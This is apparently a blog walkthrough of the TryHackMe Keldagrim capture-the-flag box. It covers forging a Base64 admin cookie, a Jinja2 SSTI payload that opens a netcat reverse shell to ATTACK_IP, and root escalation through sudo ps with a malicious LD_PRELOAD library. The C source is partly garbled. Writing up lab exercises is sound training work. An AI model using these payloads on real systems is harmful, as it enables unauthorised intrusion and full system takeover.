TryHackMe Keldagrim Writeup
This TryHackMe Keldagrim writeup will help you solve the TryHackMe Keldagrim box. This box is a VIP box. You will need to subscribe before you can view this box.
Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "keldagrim.thm" >> /etc/hosts
TryHackMe Keldagrim – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and
sV flags indicate that basic vulnerability scripts are executed against the target and that the port
scan tries to find version information.
nmap -sV -sC keldagrim.thm -vvv
You can see the output of this scan below:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 d8:23:24:3c:6e:3f:5b:b0:ec:42:e4:ce:71:2f:1e:52 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1ElGI0HLd8mhCV1HC0Mdnml4FZPMr17SrcABm6GMKV0g5e4wQNtSPAvXhGj696aoKgVX1jDbe4DzDGr3jDkLjXegnpqQyVQnSYV7Cz9pON4b9cplT/OPK/7cd96E7tKFsZ3F+eOM51Vm6KeYUbZG0DnHZIB7kmPAH+ongqQmpG8Of/wXNgR4ONc6dD/lTYWCgWeCEYT0ERlErkqM05mO9DwV+7Lr+AZhAZ8afx+NSpV17gBZzjmqT4my3zMAf3Ne0VY/exvb807YKiHmPPaieE8KxjfRjcsHGsMuYesDm3m0cUvGSdp2xfu8J5dOSNJc5cVse6RBTPmPu4giRtm+v
|   256 c6:75:e5:10:b4:0a:51:83:3e:55:b4:f6:03:b5:0b:7a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBETP4uMiwXXjEW/UWp1IE/XvhxASBN753PiuZmLz6QiSZE3y5sIHpMtXA3Sss4bZh4DR3hoP3OhXgJmjCJaSS4=
|   256 4c:51:80:db:31:4c:6a:be:bf:9b:48:b5:d4:d6:ff:7c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJVgfo2NhVXDfelQtZw0p6JWJLPk2/1NF3KRImlYIIul
80/tcp open  http    syn-ack Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-title:  Home page
| http-cookie-flags:
|   /:
|     session:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 2 open ports. Port 22 serves for SSH. Port 80 serves a web server. Important to note here is that the web server is running on Python 3.6.9. For now, let’s start with the enumeration of the web server. Below is a screenshot of the website we find:

Enumeration – Website
The website is a shop where you can buy in-game money. You can buy in-game gold for the games: World of Warcraft, Old School Runescape, and Runescape3 (all fake of course since this box is not used in real-life). The Buy Gold tab shows us the following URL: /admin. Viewing this URL shows us the same page as the homepage. However, the title is missing. This is strange behaviour since we should see some admin content. It probably is only shown to admin users. Checking the cookies of this website, we can find the following cookie: session. This cookie contains a Base64 value. You can decode this value by running the following command on your attacking machine:
echo "Z3Vlc3Q=" | base64 -d
The output of this command shows us the value: guest. This proves our suspicion that there is some way of differentiating guest users from admin users. We have to put the value of admin back into this cookie to show the admin content. The value should be Base64 encoded to be read by the system. Let’s run the following command to get the encoded value of admin:
echo "admin" | base64
Now we have to fill in this value for the session cookie. In Google Chrome, you can do so by pressing F12. Then go over to the Application tab, and within the storage section, you can find the cookies. Edit the value for the session cookie and refresh the page. You should now see the following content on the /admin URL:
Current user - $2,165
Initial foothold
We are now able to view some sort of monetary value for the current user. This value is somehow obtained for the current user. If we check the cookies again, we can find a new cookie has been created named: sales. The value of this cookie is also Base64 encoded. You should be able to repeat the process above to find that the value of this cookie is: $2,165. This is the exact monetary value that was shown on the /admin URL. Since the web server is programmed in Python, we might be able to inject our own code using Server Side Template Injection (SSTI). First, let’s try a simple payload:
{{3 + 4}}
In Python templating languages, like Jinja2, this would result in printing the number 7. Encode the string above and put its value in the sales cookie. Refresh the page, and you should be able to view the following content:
Current user - 7
We see that the application is vulnerable to SSTI attacks. I used the following link to craft the following payload:
{{request.application.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACK_IP 9001 >/tmp/f').read()}}
Change this payload to include the IP address of your attacking machine. Now, decode this payload and change the value of the sales cookie to the encoded output. Before refreshing the page run:
nc -lvnp 9001
Refresh the page, and you will see a shell spawning in the listening terminal. Improve your shell by running the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
export TERM=xterm
Note: The capitalized words are keyboard combinations.
You can find the user.txt flag at /home/jed/user.txt.
TryHackMe Keldagrim – Root Flag
Our final objective is to find the root.txt flag. We first should run sudo -l to find commands which we can execute as other users. You can see the output below:
Matching Defaults entries for jed on keldagrim:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    env_keep+=LD_PRELOAD

User jed may run the following commands on keldagrim:
    (ALL : ALL) NOPASSWD: /bin/ps
We can elevate privileges with the ps command. The ps command allows us to preload our own libraries. This can be done using the LD_PRELOAD flag. Now we only have to create our own library. We can create a file: /tmp/obz.c. Edit the file to contain the following lines:
#include#include #include void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/sh"); }
We now have to compile this C file to a library file. To do so, run GCC with the following flags:
gcc -fPIC -shared -o /tmp/obz.so /tmp/obz.c -nostartfiles
Now that we have created our own library, we can inject it into our ps command:
sudo LD_PRELOAD=/tmp/obz.so ps
A new sh should pop up right away. The root.txt flag is located at /root/root.txt.
The Keldagrim box on TryHackMe was fun to root! It was interesting to use an SSTI exploit to obtain a foothold to the server. Furthermore, it was interesting to see that you are able to load your own libraries written in the C programming language to elevate privileges.